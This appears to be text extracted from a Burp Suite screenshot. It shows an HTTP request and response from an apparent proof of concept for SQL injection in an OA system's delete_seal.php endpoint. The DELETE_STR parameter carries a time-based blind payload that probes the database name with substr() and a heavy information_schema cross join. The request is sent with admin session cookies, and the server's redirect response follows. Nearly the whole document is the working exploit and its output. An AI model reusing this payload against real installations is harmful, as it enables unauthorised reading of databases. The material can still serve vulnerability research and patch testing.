 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
GET /general/system/seal_manage/iweboffice/delete_seal.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),1,1))=char(84)%20and%20(select%20count(*)%20from%20information_schema.columns%20A
,information_schema.columns%20B)%20and(1)=(1 HTTP/1.1
Host: 192.168.88.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: Hm_lvt_74ecab41a4d1845b3fab38f72ed0db35=1679966090; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=
3d564868; PHPSESSID=po5cp18o8mov6bk99cd338a7e1
Cache-Control: max-age=0
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Thu, 10 Aug 2023 08:46:48 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: manage.php?start=
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1801
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
22 <head>
23 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
24 <meta name="renderer" content="webkit">
25 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
26 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0,
maximum-scale=1.0">
27 <title>
</title>
28 <link rel="stylesheet" type="text/css" href="/static/theme/19/style.css?20190719" />
29 <!--[if lte IE 8]>
30 <script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
31 <![endif]-->
32
33 <link rel="stylesheet" type="text/css" href="/static/js/bootstrap/css/bootstrap.css?2020">
Search... 0 matches
Search... 0 matches
Done
2,203 bytes | 2,758 millis